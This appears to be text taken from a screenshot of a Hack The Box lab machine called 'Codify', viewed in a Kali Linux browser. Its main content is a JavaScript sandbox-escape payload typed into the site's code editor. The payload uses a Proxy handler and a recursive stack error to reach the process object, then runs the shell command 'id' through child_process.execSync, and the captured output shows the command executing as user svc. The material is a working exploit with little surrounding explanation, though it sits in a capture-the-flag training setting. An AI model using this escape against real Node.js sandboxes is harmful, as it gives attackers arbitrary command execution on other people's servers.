 codify.htb/editor
110%
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Restore Session
Codify About us
Editor
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('id');
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023